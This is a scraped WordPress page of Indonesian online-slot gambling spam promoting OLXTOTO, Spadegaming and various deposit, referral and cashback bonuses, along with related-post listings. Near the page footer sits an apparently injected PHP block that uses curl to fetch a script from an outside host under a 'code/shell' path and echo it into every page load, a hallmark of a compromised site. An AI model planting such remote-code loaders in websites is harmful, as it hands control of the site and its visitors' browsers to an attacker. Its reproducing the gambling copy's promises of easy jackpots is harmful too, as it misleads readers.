<p>Daftar opsi provider slots gaming terhebat lain di mana bisa juga anda temui dan permainkan permainan-permainan slotnya lewat bandar slots online paling dipercaya ialah Spadegaming. Provider slots Spadegaming sendiri merupakan perusahaan pemasok games slots paling besar dan terpenting yang udah menekuni lebih dari beberapa ratus permainan slots. Sejumlah kelebihan yang dijajakan Spadegaming umpamanya permainan slots dengan kemungkinan menang paling besar, agunan gampang jekpot dan tema-tema permainan slots yang heboh dan menarik.</p>
<h2>Bandar Slots Online Bisa dipercaya Indonesia dengan Banyak Bonus Menarik</h2>
<p>Main slots online dengan beberapa keuntungan sudah pasti jadi satu keinginan paling besar buat beberapa slotters. Ingat dapat hal tersebut, beberapa penjudi kadangkala cari biro judi slots terpercaya serta terbaik lantaran dipercayai akan oke serta dapat dihandalkan dalam berikan beraneka sejumlah keuntungan buat anggotanya. Manalagi, sudahlah banyak dari sejumlah slotters lantas yang tunjukkan sendiri begitu menguntungkannya tergabung di bandar slots dapat dipercaya dengan ada banyaknya promosi bonus bagus yang dijajakan. Ini berapa banyak promosi bonus bagus yang ditawari sama bandar slots online dapat dipercaya, diantaranya:</p>
<h2>Welcome Bonus</h2>
<p>Welcome bonus atau yang dikenal juga berikut nama bonus new peserta adalah satu diantara bonus atraktif yang dikasihkan bandar slots online bisa dipercaya bagi para peserta baru. Bonus ini bakal diterima banyak slotters pada awal saat sukses mengerjakan register.</p>
<h2>Bonus Deposit</h2>
<p>Kecuali welcome bonus, juga ada bonus deposit di mana dapat juga anda capai dari bandar slots online dapat dipercaya yang umumnya akan diberi tiap kali deposit. Bonus deposit berlaku untuk semuanya tipe pembayaran dan dapat diraih dalam sehari-harinya waktu anda aktif di saat main judi slots online di bandar slots itu.</p>
<h2>Bonus Referal</h2>
<p>Bonus referal sebagai keuntungan bonus yang bakal diperoleh peserta apabila sukses menyarankan rekan untuk tergabung. Sementara itu, bonus referal yang didatangkan agen judi slots bisa dipercaya berlaku sepanjang umur waktu bettor itu ialah anggota aktif.</p>
<h2>Bonus Cashback</h2>
<p>Bonus yang juga menarik dari bandar slots online bisa dipercaya ialah bonus cashback. Bonus yang dikenal juga bernama turnover ini yaitu bonus yang keuntungannya bakal diberi pada peserta yang kalah taruhan supaya tak rugi seusai memasangkan modal taruhan diawalnya buat mainkan games slots</p>
</div><!-- .entry-content -->
<footer class="entry-footer">
	<div class="entry-tags">
	<span class="tags-links">
		<span class="tags-label screen-reader-text">
			Post Tags:		</span>
		<a href=https://legacyfordscottsbluff.com/tag/olxtoto/ title="OLXTOTO" class="tag-link tag-item-olxtoto" rel="tag"><span class="tag-hash">#</span>OLXTOTO</a>	</span>
</div><!-- .entry-tags -->
</footer><!-- .entry-footer -->
	</div>
</article><!-- #post-237 -->


	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-bisa-dipercaya-deposit-paling-murah-petang/" rel="prev"><div class="post-navigation-sub"><small><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-left-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="29" height="28" viewBox="0 0 29 28"><title>Previous</title><path d="M28 12.5v3c0 0.281-0.219 0.5-0.5 0.5h-19.5v3.5c0 0.203-0.109 0.375-0.297 0.453s-0.391 0.047-0.547-0.078l-6-5.469c-0.094-0.094-0.156-0.219-0.156-0.359v0c0-0.141 0.063-0.281 0.156-0.375l6-5.531c0.156-0.141 0.359-0.172 0.547-0.094 0.172 0.078 0.297 0.25 0.297 0.453v3.5h19.5c0.281 0 0.5 0.219 0.5 0.5z"></path>
				</svg></span>Previous</small></div>Main Judi Slots di Bandar Slots Online Bisa dipercaya Deposit Paling murah Petang</a></div><div class="nav-next"><a href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-bisa-dipercaya-deposit-paling-murah-wae-rii/" rel="next"><div class="post-navigation-sub"><small>Next<span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span></small></div>Main Judi Slots di Bandar Slots Online Bisa dipercaya Deposit Paling murah Wae Rii</a></div></div>
	</nav>		<div class="entry-related alignfull entry-related-style-wide">
			<div class="entry-related-inner content-container site-container">
				<div class="entry-related-inner-content alignwide">
					<h2 class="entry-related-title">Similar Posts</h2>					<div class="entry-related-carousel kadence-slide-init splide" data-columns-xxl="3" data-columns-xl="3" data-columns-md="3" data-columns-sm="2" data-columns-xs="2" data-columns-ss="1" data-slider-anim-speed="400" data-slider-scroll="1" data-slider-dots="true" data-slider-arrows="true" data-slider-hover-pause="false" data-slider-auto="false" data-slider-speed="7000" data-slider-gutter="40" data-slider-loop="true" data-slider-next-label="Next" data-slider-slide-label="Posts" data-slider-prev-label="Previous">
						<div class="splide__track">
							<div class="splide__list grid-cols grid-sm-col-2 grid-lg-col-3">
								<div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-375 post type-post status-publish format-standard hentry category-slot-gacor tag-olxtoto">
		<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://legacyfordscottsbluff.com/category/slot-gacor/" rel="tag">Slot Gacor</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-bisa-dipercaya-deposit-paling-murah-lamboya/" rel="bookmark">Main Judi Slots di Bandar Slots Online Bisa dipercaya Deposit Paling murah Lamboya</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://legacyfordscottsbluff.com">admin</a></span></span>					<span class="posted-on">
						<time class="entry-date published updated" datetime="2023-01-21T08:21:19+00:00">January 21, 2023</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>OLXTOTO &#8211; Animo beberapa penjudi di saat main judi slots online pasti tidak cuma menurut dari impian mendapati keuntungan paling besar saja. Karenanya main slots dengan beberapa kelapangan pula terus dikehendaki tiap-tiap banyak slotters biar bisa semakin nyaman dan suka dalam menikmatinya. Bahwasanya, untuk waktu ini telah banyak kelapangan dalam pelayanan judi slots yang disiapkan&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-bisa-dipercaya-deposit-paling-murah-lamboya/" class="post-more-link">
				Read More<span class="screen-reader-text"> Main Judi Slots di Bandar Slots Online Bisa dipercaya Deposit Paling murah Lamboya</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-774 post type-post status-publish format-standard hentry category-slot-gacor tag-olxtoto">
		<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://legacyfordscottsbluff.com/category/slot-gacor/" rel="tag">Slot Gacor</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-panyabungan/" rel="bookmark">Main Judi Slots di Bandar Slots Online Dapat dipercaya Deposit Paling murah Panyabungan</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://legacyfordscottsbluff.com">admin</a></span></span>					<span class="posted-on">
						<time class="entry-date published updated" datetime="2023-01-21T08:22:55+00:00">January 21, 2023</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>OLXTOTO &#8211; Interes beberapa penjudi saat bermain judi slots online pastinya tidak sekedar berdasar pada dari kemauan memperoleh keuntungan paling besar saja. Karenanya main slots dengan sejumlah kelapangan terus diharapkan tiap-tiap beberapa slotters supaya dapat bertambah nyaman dan bahagia dalam menikmatinya. Sebenarnya, buat saat ini juga telah banyak keringanan dalam pelayanan judi slots yang disajikan&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-panyabungan/" class="post-more-link">
				Read More<span class="screen-reader-text"> Main Judi Slots di Bandar Slots Online Dapat dipercaya Deposit Paling murah Panyabungan</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-310 post type-post status-publish format-standard hentry category-slot-gacor tag-olxtoto">
		<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://legacyfordscottsbluff.com/category/slot-gacor/" rel="tag">Slot Gacor</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-paling-dipercaya-deposit-paling-murah-tomo/" rel="bookmark">Main Judi Slots di Bandar Slots Online Paling dipercaya Deposit Paling murah Tomo</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://legacyfordscottsbluff.com">admin</a></span></span>					<span class="posted-on">
						<time class="entry-date published updated" datetime="2023-01-21T08:21:04+00:00">January 21, 2023</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>OLXTOTO &#8211; Animo beberapa penjudi saat bermain judi slots online pastilah tidak cuma berdasar pada dari hasrat memperoleh keuntungan paling besar saja. Karenanya main slots dengan sejumlah kelapangan pun selalu diingini tiap banyak slotters biar bisa semakin nyaman dan bahagia dalam menikmatinya. Bahwasanya, untuk saat ini pun sudahlah banyak keringanan dalam service judi slots yang&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-paling-dipercaya-deposit-paling-murah-tomo/" class="post-more-link">
				Read More<span class="screen-reader-text"> Main Judi Slots di Bandar Slots Online Paling dipercaya Deposit Paling murah Tomo</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-436 post type-post status-publish format-standard hentry category-slot-gacor tag-olxtoto">
		<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://legacyfordscottsbluff.com/category/slot-gacor/" rel="tag">Slot Gacor</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-jujuhan-ilir/" rel="bookmark">Main Judi Slots di Bandar Slots Online Dapat dipercaya Deposit Paling murah Jujuhan Ilir</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://legacyfordscottsbluff.com">admin</a></span></span>					<span class="posted-on">
						<time class="entry-date published updated" datetime="2023-01-21T08:21:31+00:00">January 21, 2023</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>OLXTOTO &#8211; Animo beberapa penjudi saat bermain judi slots online pastinya bukan sekedar berdasar pada dari impian mendapat keuntungan paling besar saja. Masalahnya main slots dengan adanya banyak keluasaan terus dikehendaki tiap beberapa slotters biar lebih bisa nyaman dan bahagia dalam menikmatinya. Sebenarnya, untuk saat ini juga sudahlah banyak kelapangan dalam pelayanan judi slots yang&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-jujuhan-ilir/" class="post-more-link">
				Read More<span class="screen-reader-text"> Main Judi Slots di Bandar Slots Online Dapat dipercaya Deposit Paling murah Jujuhan Ilir</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-426 post type-post status-publish format-standard hentry category-slot-gacor tag-olxtoto">
		<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://legacyfordscottsbluff.com/category/slot-gacor/" rel="tag">Slot Gacor</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-bantarujeg/" rel="bookmark">Main Judi Slots di Bandar Slots Online Dapat dipercaya Deposit Paling murah Bantarujeg</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://legacyfordscottsbluff.com">admin</a></span></span>					<span class="posted-on">
						<time class="entry-date published updated" datetime="2023-01-21T08:21:29+00:00">January 21, 2023</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>OLXTOTO &#8211; Minat beberapa penjudi saat bermain judi slots online pastinya tidak cuma menurut dari hasrat mendapati keuntungan paling besar saja. Karena main slots dengan sejumlah keringanan terus diingini tiap-tiap beberapa slotters supaya bisa semakin nyaman dan suka dalam menikmatinya. Sebenarnya, buat saat ini telah banyak kelapangan dalam pelayanan judi slots yang disajikan beberapa broker&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-bantarujeg/" class="post-more-link">
				Read More<span class="screen-reader-text"> Main Judi Slots di Bandar Slots Online Dapat dipercaya Deposit Paling murah Bantarujeg</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-271 post type-post status-publish format-standard hentry category-slot-gacor tag-olxtoto">
		<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://legacyfordscottsbluff.com/category/slot-gacor/" rel="tag">Slot Gacor</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-bisa-dipercaya-deposit-paling-murah-cidaun/" rel="bookmark">Main Judi Slots di Bandar Slots Online Bisa dipercaya Deposit Paling murah Cidaun</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://legacyfordscottsbluff.com">admin</a></span></span>					<span class="posted-on">
						<time class="entry-date published updated" datetime="2023-01-21T08:20:57+00:00">January 21, 2023</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>OLXTOTO &#8211; Animo banyak penjudi di saat main judi slots online pastinya bukan sekedar berdasar dari hasrat memperoleh keuntungan paling besar saja. Masalahnya bermain slots dengan adanya banyak keringanan pula selalu dibutuhkan tiap banyak slotters biar lebih bisa nyaman dan suka dalam menikmatinya. Sesungguhnya, untuk saat ini pun telah banyak kelapangan dalam service judi slots&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-bisa-dipercaya-deposit-paling-murah-cidaun/" class="post-more-link">
				Read More<span class="screen-reader-text"> Main Judi Slots di Bandar Slots Online Bisa dipercaya Deposit Paling murah Cidaun</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div>							</div>
						</div>
					</div>
				</div>
			</div>
		</div><!-- .entry-author -->
					</div>
					</main><!-- #main -->
			</div>
</div><!-- #primary -->
	</div><!-- #inner-wrap -->
	<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
</div><!-- #wrapper -->

			<script>document.documentElement.style.setProperty('--scrollbar-offset', window.innerWidth - document.documentElement.clientWidth + 'px' );</script>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kadence/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-bisa-dipercaya-deposit-paling-murah-bolaang-timur/?amp=1">
				Go to mobile version			</a>
		</div>

					<div id="mobile-drawer" class="popup-drawer popup-drawer-layout-sidepanel popup-drawer-animation-fade popup-drawer-side-right" data-drawer-target-string="#mobile-drawer"
			>
		<div class="drawer-overlay" data-drawer-target-string="#mobile-drawer"></div>
		<div class="drawer-inner">
						<div class="drawer-header">
				<button class="menu-toggle-close drawer-toggle" aria-label="Close menu"  data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-open"
							>
					<span class="toggle-close-bar"></span>
					<span class="toggle-close-bar"></span>
				</button>
			</div>
			<div class="drawer-content mobile-drawer-content content-align-left content-valign-top">
								<div class="site-header-item site-header-focus-item site-header-item-mobile-navigation mobile-navigation-layout-stretch-false" data-section="kadence_customizer_mobile_navigation">
		<nav id="mobile-site-navigation" class="mobile-navigation drawer-navigation drawer-navigation-parent-toggle-false" role="navigation" aria-label="Primary Mobile Navigation">
				<div class="mobile-menu-container drawer-menu-container">
			<ul id="mobile-menu" class="menu has-collapse-sub-nav"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-852"><a href="https://legacyfordscottsbluff.com/category/baccarat/">Baccarat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-853"><a href="https://legacyfordscottsbluff.com/category/blackjack-online/">Blackjack Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-854"><a href="https://legacyfordscottsbluff.com/category/poker-online/">Poker Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-855"><a href="https://legacyfordscottsbluff.com/category/rtp-online/">Rtp Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-856"><a href="https://legacyfordscottsbluff.com/category/slot-gacor/">Slot Gacor</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-857"><a href="https://legacyfordscottsbluff.com/category/taruhan-baseball/">Taruhan Baseball</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-858"><a href="https://legacyfordscottsbluff.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a></li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="mobile_navigation" -->
							</div>
		</div>
	</div>
	<script src="https://legacyfordscottsbluff.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://legacyfordscottsbluff.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="kadence-navigation-js-extra">
var kadenceConfig = {"screenReader":{"expand":"Child menu","expandOf":"Child menu of","collapse":"Child menu","collapseOf":"Child menu of"},"breakPoints":{"desktop":"1024","tablet":768},"scrollOffset":"0"};
//# sourceURL=kadence-navigation-js-extra
</script>
<script src="https://legacyfordscottsbluff.com/wp-content/themes/kadence/assets/js/navigation.min.js?ver=1.2.5" id="kadence-navigation-js" async></script>
<script src="https://legacyfordscottsbluff.com/wp-content/themes/kadence/assets/js/splide.min.js?ver=1.2.5" id="kad-splide-js" async></script>
<script id="kadence-slide-init-js-extra">
var kadenceSlideConfig = {"of":"of","to":"to","slide":"Slide","next":"Next","prev":"Previous"};
//# sourceURL=kadence-slide-init-js-extra
</script>
<script src="https://legacyfordscottsbluff.com/wp-content/themes/kadence/assets/js/splide-init.min.js?ver=1.2.5" id="kadence-slide-init-js" async></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://legacyfordscottsbluff.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var 